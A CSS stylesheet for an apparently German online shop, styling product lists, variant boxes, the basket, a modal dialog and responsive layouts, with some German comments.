Verdana,Arial,Helvetica,Sans-serif;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #ccc;width:100%}td.subcatTitle{background-color:#fff;border-bottom:2px solid #666;text-align:left}td.subcatContent{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:1px solid #ccc;padding-bottom:10px;width:120px;text-align:left}div.contentStartIcon2{margin-top:0;display:none}div.contentStartIcon{margin-top:0;background-color:#f3f3f3;margin-top:0;margin-left:18px;display:block;clear:both}div.contentStartDetail{margin-top:0;display:none}div.contentData{background-color:#f3f3f3;color:#060606;padding:0 18px 0 0;float:left;clear:both}div.contentData2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;padding-left:18px;padding-top:10px}img.imageContent{display:block;float:right;padding:4px 8px 4px 10px;border:0}.h2{font-size:1.6em;line-height:1.4em;margin-bottom:10px}div.article_content{float:left;min-width:100%}div.article_html{clear:left;margin-left:12px;line-height:1.3em;width:48%;float:left}div.article_html a,.article_html_full a{font-size:1em;color:#7f0000;cursor:pointer}div.article_html_full{padding-left:10px;line-height:140%;width:80%;float:left}
	div.article_details{line-height:1.3em;margin-left:60px;width:42%;float:left}
	div.article_details td{vertical-align:top;border-bottom: 1px dotted grey;}
	div.article_details ul{padding-left:18px;margin-top:0px}
	div.article_details li{list-style: disc;list-style-image:url(/image/mandant/arrow_s_right-14.png)}
	div.article_details a{font-size:1em;color:#7f0000;cursor:pointer}
	div.imageArticleDiv{margin:0px 8px 0px 0px;width:400px;float:left;}

	div.imageArticleDiv1{display:block;float:left;border:0px solid #d3d3d3;width:402px;max-height:400px;
	text-align:center;display: table-cell;vertical-align: middle;margin: 5px auto auto 2px;}

	div.article_search{z-index:9;float:left;clear:both;margin-top:-50px;width:50px;height:50px}div.imageArticleDiv2{display:none;float:left;clear:both;width:340px;height:20px;margin-top:-23px;margin-left:50px}div.imageArticleDiv3{display:block;float:left;clear:both;width:400px;height:65px;margin:5px 5px 0 0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}img.imageArticle{padding:0;border:0}img.imageArticleGalerie{height:50px;border:0}ul.product-top{max-width:450px}
	div.article_variante_top{border:0px solid #d3d3d3;float:left;margin-top:0px;margin-left:10px;width:60%;padding:0px 5px 0px 0px;clear:right;background-color:#fff}div.article_variante_top>*{line-height:1.5em}.article_content h1{font-size:2em;text-decoration:none;margin-left:0;margin-top:12px}div.article_variante_list{margin-top:15px;padding-left:12px;float:left;width:98%;clear:both}
	div.article_variante_list>a>:first-child{display:block;border:0 dotted grey;cursor:pointer;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%}
div.article_variante1,div.article_variante1b{
float:left;width:47%;min-height:110px;margin-left:10px;margin-bottom:10px;padding:2px;border:1px solid #d3d3d3;background-color:#fff;overflow:hidden}.
article_variante1 a{text-align:left;float:left;width:99%;text-decoration:none}

article_variante1 >a:hover{text-decoration:none;}
div.color-list{float:left;width:130px;margin: 2px}
div.color-list>img{width:110px}
div.color-list>p{font-size:0.8em;height:34px;padding:2px;overflow:hidden;}
h1.ArticleTitle{float:left;clear:right;font-weight:400;padding-left:8px;font-size:1.6em;margin-bottom:0}.VarianteTitle{padding-left:4px;float:left;clear:left}.ArticleDeliv{margin-top:5px}div.article_group{margin-bottom:10px;bcolor:#666;padding:10px;font-size:1.6em;width:96%;float:left;background:rgb(224,224,224);border:1px solid grey}div.article_group_l{display:block;float:left;padding:8px;font-size:1.6em;width:97%}div.article_kill{float:left;width:50%;margin-left:30px;margin-top:30px;border:1px solid red;font-size:1.3em;line-height:2em;padding:10px;color:red;font-weight:700;text-align:center}li.variante_price{float:right;text-align:right}
div.article_variante1 ul,li{margin:0;padding:0}
div.article_variante1 .variante_short{display:block}
div.article_variante1 input{visibility:hidden}
.article_variante_list .article_variante1:hover{
text-decoration:none;border:1px solid #7f0000}
.article_variante_list .article_variante1
ul{clear:left;padding-left:0}.article_variante_list a{background-color:#fff}.article_variante_list input{width:0;display:none}.article_variante_list .basketBuy{width:auto;float:right}
.article_variante_list .ArticleDesc{font-size:1em;font-weight:700;max-width:99%}.article_variante_list .ArticlePrice{float:right;font-size:1em;}.article_variante_list .ArticleInfo{display:none}
.article_variante_list .article_variante1 a:hover{text-decoration:none;cursor:pointer;color:black;}

.article_variante_top .ArticleDesc{float:left;clear:right;text-align:left;font-weight:700;font-size:1.1em;width:99%}.article_variante_top span{line-height:1.3em}
.article_variante1 .form{float:left;padding-top:0;width:100%}
.article_variante1 form a:hover{color:#000}div.article_variante_top .variante_icon{display:none}div.article_variante_top .article_group,.article_group_l{display:none}div.article_variante_top .variante_short{display:block}div.article_variante_top input{visibility:visible}div.article_variante_top span{margin-bottom:10px}
.article_variante_top .article_variante1{height:auto;width:98%;border:0;padding-left:0}.article_variante_top form{width:99%;margin:0}.article_variante_top ul,.article_variante_top li{display:block;margin-top:0}.article_variante_top a{display:block;line-height:1.3em;font-size:1.1em}div.imageOL{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;clear:both}div.imageOLlila2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:28px;width:100%;margin-left:-16px;margin-top:-5px;clear:both}div.indexRow{background-color:#f3f3f3;width:98%;padding-left:0;padding-bottom:5px;float:left;clear:both}div.indexTitle a{padding-left:5px;margin-bottom:10px;width:98%;font:18px Verdana,Arial,Helvetica,Sans-serif;clear:both}div.indexData{font:9px Verdana,Arial,Helvetica,Sans-serif;text-align:left;margin-left:14px}div.indexData1{width:30%;float:left;padding-right:4px}div.indexData2{float:left;width:30%;float:left}div.indexData3{float:left;width:30%;float:left}a.subcatTitle{text-decoration:none;color:#fff}div.subcatTitle{margin:0 0 4px;padding:2px 0 2px 2px;width:98%;color:#000;font-size:1.4em;text-align:left;clear:both}div.subcatTitle a{color:#7f0000;font-size:1.2em}div.subcatContentMtitle a{color:#7f0000;font-size:1.3em}div.subcatTitle a.index{text-decoration:none;color:#333;font-size:1.2em}div.subcatTitle a.linktext{text-decoration:none;font-size:1.3em}a.index:hover{text-decoration:none}a.index:focus{text-decoration:none;color:#666}a.index:visited{text-decoration:none;color:#666}div.subcatContentNews{position:absolute;left:2px;top:2px}
.teaser_alt{z-index:9;position:absolute;left:5px;top:5px;height:90px;width:150px;background:url(/image/shop/teaser_alt.png) no-repeat}
.teaser-color{background:url(/image/shop/teaser-color.png) no-repeat;}
.teaser-sw{background:url(/image/shop/teaser-sw.png) no-repeat;}
.teaser-lagerverkauf{background:url(/image/shop/teaser-lagerverkauf.png) no-repeat;}
.teaser-bwg{background:url(/image/shop/teaser-bwg.png) no-repeat;}
.teaser-bws{background:url(/image/shop/teaser-bws.png) no-repeat;}
.teaser-holz{background:url(/image/shop/teaser-holz.png) no-repeat;}
.teaser-swg{background:url(/image/shop/teaser-swg.png) no-repeat;}
.teaser-war{background:url(/image/shop/teaser-war.png) no-repeat;}
.teaser_description{background:url(/image/shop/teaser_description.png) no-repeat;}
.teaser-licht-esl{background:url(/image/shop/teaser-licht-esl.png) no-repeat;}
.teaser-licht-led{background:url(/image/shop/teaser-licht-led.png) no-repeat;}
.teaser-eff-A{background:url(/image/shop/teaser-eff-180-A.png) no-repeat;}
.teaser-eff-A1{background:url(/image/shop/teaser-eff-180-A+.png) no-repeat;}
.teaser-eff-A11{background:url(/image/shop/teaser-eff-180-A++.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-C{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-E{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}

.teaser-180,  .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-licht-esl, .teaser-bws, .teaser-holz, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.teaser_avs{position:absolute;left:2px;top:2px;height:20px;width:20px;background:url(/image/shop/teaser_avs.png) no-repeat}
.teaser_avc{position:absolute;left:2px;top:2px;height:20px;top:25px;width:20px;background:url(/image/shop/teaser_avc.png) no-repeat}
.teaser_out{position:absolute;left:60%;top:0px;height:40px;width:40px;background:url(/image/shop/teaser_out30.png) no-repeat}
.teaser_top1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_top.png) no-repeat}.teaser_news1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_news.png) no-repeat}.teaser_euro1{position:absolute;left:5px;top:5px;z-index:99;height:50px;width:50px;background:url(/image/shop/article_euro.png) no-repeat}div.subcatContent{border:1px solid silver;width:23%;height:195px;margin:0 0 12px 12px;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentMcont{border:1px solid silver;width:30%;height:250px;margin:0 0 12px 14px;padding:4px 4px 0;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentGalerie{border:1px solid silver;width:150px;height:132px;float:left;margin:0 2px 18px 0;background-color:#f3f3f3;text-align:left}div.subcatContent1{background-color:#fff;padding:8px 0;text-align:center}div.subcatContent2{border-bottom:0px solid silver;border-top:0 solid silver;background-color:#fff;height:48px;text-align:center;padding:0 4px;overflow:auto}div.subcatContent3{height:18px;font-size:1.1em;background-color:#fff;text-align:center;padding:0 2px 1px 4px}div.subcatContent4{height:17px;font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;text-align:left;color:#fff;padding:0 4px}td.subcatContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:0 solid #ccc;margin-bottom:10px}div.pageMain{background-color:#fff;text-align:left}div.pageHead{height:18px;width:100%}
.pageRow1{float:left;width:100%;}
.pageRow2{float:left;width:100%;}
.pageRow3{float:left;padding-top:3px;background-color:#f3f3f3;width:100%;}
.pageRow4{float:left;margin-top:0px;background-color:#fff;overflow:hidden;width:100%}
div.pageRow5{margin-top:12px;padding-top:3px;padding-bottom:5px;width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:left top;float:left;overflow:hidden}div.pageRow6{background-color:#333;margin-top:12px;clear:both;width:100%;float:left}
.pageLogo{float:left;width:30%;display:block;}
.pageLogo img{width:100%}
.pagePromo{float:left;width:30%;display:block;margin:0px 0px 0px 60px}
.pagePromo img{width:100%}
.pageBasket{float:right;width:30%;display:block;margin:5px 5px 0px;text-align:right;line-height:0.9em;}
.pageBasket a{text-decoration:none;float:right;height:100%;width:100%;}
.pageBasket .BasketText{float:right;width:50%;margin-top:8px;font-size:0.9em}
.pageBasket img{height:40px;float:right;}
.BasketInfo{font-size:0.8em;margin:0px;padding:0px;}

div.pageNav{float:left;text-align:left;margin-left:10px;margin-top:6px;vertical-align:top;font-size:.8em}
div.pageNav a+a:before, div.pageNav span:before{content:"|";margin-left:5px;margin-right:.5em;color:#7f0000}

.mobileshow{display:none}div.pageSearch{color:#dfdfdf;font-size:16px;font-weight:700;text-align:right;height:20px;float:right;margin-right:10px}.pageNavM{float:left;height:20px;width:100%;display:none;}
.pageMenu{float:right;white-space:nowrap;}
.pageMenu a{padding:0px 5px 0px 5px;}
div.pageMenu1{float:right;white-space:nowrap}
div.pageMenu2{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#dfdfdf;float:left;height:20px;width:720px;margin-left:-1px}div.pageContent{background-color:#fff;margin:6px 0 0;width:100%;float:left}div.pageContentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;margin:18px 4px 0 0;width:440px;float:left;clear:both}div.content1Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}#DIV.content1StyleArticle{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content1Text{width:98%;padding:6px 10px 0 12px;font-size:1.0em;line-height:1.2em;float:left}div.content1Text a{color:#7f0000}div.content1Text a,div.content1Text h2,div.content1Text h3,div.content1Text h4{font-size:1.1em;margin:0;padding:0;display:inline}
.bannerImageleft,.bannerImageright,.bannerImagecenter{width:100%;margin-left:auto;margin-right:auto}img.contentImageleft{float:left;margin-right:10px}img.contentImageright{float:right;margin:0 10px 5px}img.contentImagecenter{width:98%;margin:0;margin-left:auto;margin-right:auto}div.content1Imageleft{float:left;margin-right:10px;margin-bottom:10px}div.content1Imagecenter{float:center}div.content1Imagecenter img{align:center}div.content1Imageright{float:right}
div.content1{width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:-left top;float:left}div.content1TextALT{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;width:318px;float:left;padding:8px 2px 8px 18px;background-color:#f3f3f3}div.content2Blind{height:14px;background-color:#fff;clear:both}div.content3Blind{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;height:16px;background-color:#f3f3f3;clear:both}div.content2Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content2{background-color:#f3f3f3;clear:right;float:left;margin-left:8px;width:98%}div.content2Text{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;padding-top:12px;padding-left:0;margin-top:8px;width:100%;float:left}.imgList4x,.imgList6{margin:10px 0;text-align:center;float:left;border:0 solid green;width:96%;background:#fff;padding:10px}.imgList4x div{margin-left:15px;width:23%;float:left;border:1px solid silver}.imgList4{background-color:#fff;margin-left:0;margin-right:0}.imgList4>a,.imgLIst6 h3>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:.7em;font-weight:700;margin-right:5px;padding:.5em;position:relative;line-height:10.8em;height:auto;padding-top:10%}
.varianteList>a>img:first-child,.imgList6>h3>a>img:first-child,.imgList4>a>img:first-child,.sBlist>a>span:first-child,.articleList>a>img:first-child{
	display:block;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
.imgList4>a>span{display:block}.articleList>a>span,.sBlist>a>span{display:block}
.avIconL>a:hover, .varianteList>a:hover,.imgList6 h3>a:hover,.imgList4>a:hover,.sBlist>a:hover,.articleList>a:hover,.infoTitle>a:hover,.infoContent>a:hover{border:1px solid #7f0000}.infoTitle>a,.infoContent>a{padding:4px;text-align:left;float:left;border:1px solid #ddd;padding-left:10px;width:99%;text-decoration:none}.infoTitle{display:block;float:left;height:auto;margin-bottom:10px;margin-left:12px;padding:2px;width:98%}.infoTitle a{background-color:#dfdfdf;font-size:1.3em;line-height:1.5em}.infoContent{width:99%;height:100%;display:block;margin-left:25px}.infoContent a{background-color:#fff;width:96%;margin-bottom:5px;font-size:1.2em;line-height:1.5em}

.articleList{float:left;width:99%;text-align:left;margin-left:8px;}
.articleList>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid white;border-radius:2px;text-decoration:none;font-size:1em;margin-right:15px;margin-bottom:30px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:190px}

.avIconL>a{display:block;padding:0px;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:0.8em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{max-height:110px;max-width:110px;}
.avIconLImg50>a>img{max-height:50px;max-width:50px;}
.avIconL>a>.avIconD{display:block;font-size:1.1em;padding-top:0.5empx;overflow:auto;height:2.7em;overflow:hidden;margin:0px;}
.avIconL>a>.avIconP{display:block;font-size:1em;padding-top:0em;padding-right:0.5em;overflow:auto;text-decoration:700;text-align:right;;}

.varianteList>a{min-height:119px;
	display:block;width:47%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;
	font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;
	position:relative;line-height:1.6em;height:auto;}
.lineRed>a{border:1px solid red}


.avIconL .articleDesc2{display:block;font-size:1em;padding-top:20px;overflow:auto;}
.articleDesc180{padding-top:160px;}
.articleList .articleDesc{display:block;font-size:1em;font-weight:600;height:52px;overflow:hidden;border-top:1px solid #ddd}
.articleList .articleDesc180{display:block;font-size:1em;font-weight:700;height:52px;overflow:auto;border-top:1px solid #ddd}
.articleList .articlePrice{display:block;font-size:1em;text-decoration:none;border-top:1px solid #ddd}.articleList .articleTax{display:block;font-size:.7em;text-decoration:none}.sBlist{text-align:center;background-color:#fff;margin-left:2px}.sBlist>a{display:block;height:100%;width:100%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:100px}.imgList6 div{margin-left:10px;width:15%;float:left;height:90px;overflow:hidden;border:1px solid silver}.imgList6 img{width:100%}.imgList .h2{font-size:.5em}.imgContent h3{font-size:.8em}.menuTitle{display:block;border:0 solid grey;overflow:hidden;float:left}.menuTitle img{display:none}.menuContent{width:100%;float:left;display:block;padding-left:4px;background:#f3f3f3}.menuContent a{font-size:1.2em;line-height:1.5em;color:#7f0000}div.subcat1Text{width:350px;border:1px dashed red;background-color:#f3f3f3;text-decoration:none;float:left;clear:right;margin-left:10px}div.pageStyleBlank{width:100%;background-color:#fff;height:7px;clear:both}div.pageStyleColor{height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.pageContent2{background-color:#f3f3f3;padding-top:18px;clear:right;text-align:left}div.pageFoot1{background-color:#505050;padding-top:12px;padding-left:12px;float:left;clear:both;color:#4d4d4d}div.pageFoot2{float:left;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#333;width:100%;float:left}input.textSearch{width:120px;height:14px;font-family:Verdana,Arial,Helvetica;font-size:10px;padding:0;line-height:14px;border:1px solid #fff;background-color:#f3f3f3;color:#666}table.ArticleTabGrey{font:10px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:10px;padding:2px;border:0 solid silver;background-color:#f3f3f3}table.ArticleTab{font:9px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:20px;padding:2px;border:0;background-color:#fff}table.ArticleColor{width:45% margin-top:10px;margin-bottom:10px;padding:2px;border:1px solid #666;background-color:#fff}td.ArticleImg{text-align:center;vertical-align:middle}td.ArticleCell1{width:100%;border-bottom:1px solid #eaeaea;vertical-align:top}td.ArticleCell2{width:100%;vertical-align:top;white-space:nowrap;border-bottom:0 solid #ccc;vertical-align:top}td.ArticleCell3{display:none}td.ArtikelImgNo{display:none}img.ArticleStock1{border:0}img.ArticleStock2{display:none}
img.ArticleIcon{width:110px;float:left;clear:both;border:0;margin-right:0px;}img.fArticle{float:right;margin-left:10px;margin-right:10px;margin-top:5px;margin-bottom:5px;height:320px;border:0;text-decoration:none}input.captionGrey{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;border:0;text-align:right;width:115px;background-color:#f3f3f3;height:14px;clear:right;padding-right:2px}input.caption{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:115px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}

.article_variante_top .article_variante1 .basketBuy{float:right;text-align:right;display:block;padding:8px}.article_variante_list .article_variante1 .basketBuy>input{height:5px}.article_variante_top .article_variante1 .basketBuy>input{clear:right;padding:4px;;font-size:1.3em}.article_variante_top .article_variante1 .basketBuy .ArticlePrice{font-size:1.5em;border:0px solid grey;padding-right:5px;text-align:right}input.ArticleDeliv{font:9px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:120px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}
select.article{font:1.2em Verdana,Arial,Helvetica,Sans-serif;
height:1.5em;color:#000;border:1px solid #300;}
select.article_breit{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;border:1px solid #666;text-align:left;background-color:#fff;width:290px}input.ArticleInfoGreen{width:14px;border:1px solid #666;background-color:#8dfe67;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0}input.ArticleInfoOrange{width:14px;border:1px solid #666;background-color:#ff8000;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0;text-align:center}input.sendyes1{display:block;border:1px solid #999;color:#fff;font-size:1.3em;margin-top:10px;padding:6px 10px;background:green;cursor:pointer;z-index:9}input.sendyes2{display:none}input.sendno1{display:none}input.sendno2{display:none:}
.order1Headline{  font-size:1.3em;
	font-weight:bold;
  cursor:pointer;
}
.order1div1,.order1div2{width:99%;float:left;background-color:#fff;border:1px dotted grey;height:100%}
.order1div2{margin-top:10px;}
.mobLabel{display:block;border:0 solid grey;float:left;width:240px;height:30px;font-size:1.3em;padding:8px 0px 8px 2px;clear:left}
.mobText{float:left;border:0 solid grey;float:left;display:block;width:60%}
select.mobSelect{width:90%}
.mobArea{height:52px;width:100%;font-size:1.2em;}.mobRadio{height:1.5em;width:1.5em;cursor:pointer}.mobCheck{height:1.5em;width:1.5em;cursor:pointer}.labelFor{cursor:pointer}.div501,.div502{float:left;width:48%;margin-right:10px}.div3050{float:left;font-size:1.4em;width:32%;margin:10px 0 10px 10px}.div3050 img{width:100%;margin-bottom:6px}.div3050 a{line-height:1.1em}
.mobilhide{display:block}.othershow{display:none}.form{margin:0}
#myModal{display:none;}
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
		z-index:999999;
    padding-top: 10px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.5); /* Black w/ opacity */
	  FONT-FAMILY: Verdana,Arial,Helvetica;
		-webkit-box-shadow: 2px 2px 3px 0px rgba(207,205,207,1);
		-moz-box-shadow: 5px 0px 5px 15px rgba(207,205,207,1);
		box-shadow: 50px -0px 15px 5px rgb(128,128,128);
}
.modal h2{ font-weight:normal;text-decoration:none;
font-size:30px;}
.modal p{font-size:20px;}
.modal .modal-footer .buttonbig{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #7f0000;

	min-width:100px;font-size:16px;padding:10px;margin-right:10px;
  border-width:1px; border-color:#CCC; border-style:outset;
	background:white;
  border-radius:6px;
	cursor: pointer;
}
.modal .textbig, .modal .selectbig{
	height:20px;font-size:14px;width:95%;margin-top:2px;margin-bottom:2px;
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
		max-width:1024px;
    border: 1px solid #888;
    box-shadow: 10px 10px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatemidout;
    -webkit-animation-duration: 0.8s;
    animation-name: animatemidout;
    animation-duration: .8s
}
.modal-content p{
line-height:1.2em;
}
/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}
@keyframes animatemidout {
    from {opacity:0}
    to {opacity:1}
}
@keyframes animateopacity{
	from {background-color: rgba(0,0,0,0.0); opacity:0}
	to {background-color: rgba(0,0,0,0.4); opacity:1}
}
/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
		padding:2px 6px 8px 6px;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 4px 8px 0px 4px;
    background-color: rgb(153,0,51);
    color: white;
}

.modal-body {
-webkit-overflow-scrolling: touch;
max-height:70vh;overflow:auto;margin:auto;padding: 2px 16px;}
.modal-body::-webkit-scrollbar {
 -webkit-appearance: none;
 width: 11px;
 height: 11px;
 }
 .modal-body::-webkit-scrollbar-thumb {
 border-radius: 8px;
 border: 4px solid white; /* Angleichen mit Hintergrundfarbe-nicht transparent! */
 background-color: rgba(0, 0, 0, .5);
 }
.modal-footer {
    padding: 2px 16px 16px 0px;
    background-color: white;
    color: white;
		display:none;
}
/* Allgemein zum Ausblenden */
.conf-hidden {
  display: none;
}

/* Label für die Auswahlfelder */
.conf-label {
  color: #666;
  width: 99%;
}

/* Select-Dropdowns */
.conf-select {
  float: left;
  width: 99%;
}

/* Buttons für Konfiguration */
.conf-button {
  text-align: left;
  display: block;
  width: 99%;   /* sorgt für gleiche Breite */
  box-sizing: border-box; /* verhindert, dass Padding/Margin die Breite sprengt */
}

/* Kleine Icons neben den Dropdowns */
.conf-icon-small {
  height: 30px;
  display: block;
}

/* Großansicht der Icons (z. B. beim Hover) */
.conf-icon-large {
  max-height: 300px;
}

/* Tabellen für jede Konfigurationsgruppe */
.conf-table {
  width: 99%;
  border-collapse: collapse;
}
.conf-table td {
  width: 100%;   /* Zellen haben definierte Breite */
}
/* Optional: Zellen für Icon-Spalte */
.conf-td-icon {
  width: 30px;
}

@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1101px){}
@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1024px){#main_cont{float:left;border:0px solid orange;width:100%}div.imageArticleDiv{border:1px solid white;min-width:200px;width:35%}div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}
@media screen and (max-width:940px){
.teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.pageLogo{width:40%}
.pagePromo{margin-left:50px;margin-left:20px;width:40%}
.pageBasket{float:right;height:auto;padding:0px;width: 40px;margin:4px 2px 0px 0px;border:0px solid lightgrey}
.pageBasket .BasketText{display:none}
.BasketInfo{display:none}
.pageBasket a{border:0px solid lightgrey;float:right;width:100%}
.BasketCount>#basketcount{display:block;float:right;position:absolute;padding:3px;font-size:1em;text-align:center;border:1px solid lightgrey;background:white;
border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}
.BasketCount>.BasketImage{position:relativ;}
#menu5, #menu6{display:none}
.pageRow1 .pageNav{display:none}
.pageNavM{display:block;font-size:1.2em}
.wImage{width:50px;}
}
.weihnachten{margin-right:5px;font-weight:bold;color:green;background-image:url(/image/promo/weihnachten.png);background-position:-2px -1px;width:8px;height:2px;background-repeat:no-repeat;}

@media screen and (max-width:840px){.divPageSerarch{border:0x solid #f0f}.mBlog,.mTheme{display:none}
.modal-content{max-width:100%;}
div.homeformMenu{display:none;}
div.pageRow4{margin-top:0px;}
.articleList>a{
float:left;width:21%;font-size:0.9em;line-height:1.2em;padding-top:170px}
.articleList .articleDesc{height:38px;font-size:1.1em;line-height:1.4em}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw,.teaser-swg, .teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.varianteList>a{
width:44%;float:left;padding-left:8px;font-size:1em;line-height:1.2em}
.avIconL>a{font-size:0.9em;}
.avIconL>a>span{padding:0.2em;text-align:left;}
.avIconL>a>.avIconP{padding-right:0.2em;}
div.color-list{margin-right:2px;margin-bottom:1px;width:121px}
div.color-list>img{width:110px;height:110px;}
div.color-list>p{font-size:1em;height:30px}
.color-icon{width:80px;height:80px;}

div.slotBox0,div.slotBox1,div.slotBoxbig{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}

div.slotBoxbig{margin-right:0}
.content1Imagecenter img{width:100%;margin:0;padding:0}
.article_content h1{margin-left:0;display:block}div.imageArticleDiv3{display:none}div.article_html,.article_html_full{margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
div.article_details{overflow:auto;margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
.article_details table {
  width: 100%;
  table-layout: auto;
  border-collapse: collapse;
}

.article_details td {
  padding: 4px 8px;
  vertical-align: top;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
  hyphens: auto;
}

/* Erste Spalte: feste Breite */
.article_details tr td:first-child {
  width: 120px;
  min-width: 120px;
  max-width: 120px;
  white-space: normal; /* erlaubt Umbruch */
}

/* Zellen mit colspan: flexibel */
.article_details td[colspan] {
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}

.slotTitle>*,.sH{height:auto;line-height:auto}div.article_variante_top{margin:5px 0 0 5px}div.subcatContent{width:32%;margin:0 0 8px 4px}.div3050{width:48%}div.subcatContent a{line-height:1.2em}div.subcatContent2{font-size:1.3em}div.pageFoot1 .slotBoxF1{width:48%;font-size:1em;overflow:hidden;margin-top:10px;margin-left:-4px}div.pageFoot1 a,div.pageFoot1 div{font-size:1.2em}div.slotBoxF1{height:340px}
div.article_variante_top{width:58%}
div.imageArticleDiv{width:35%}
div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}
.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}}

.avIconL>a{float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:1em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{width:95%}
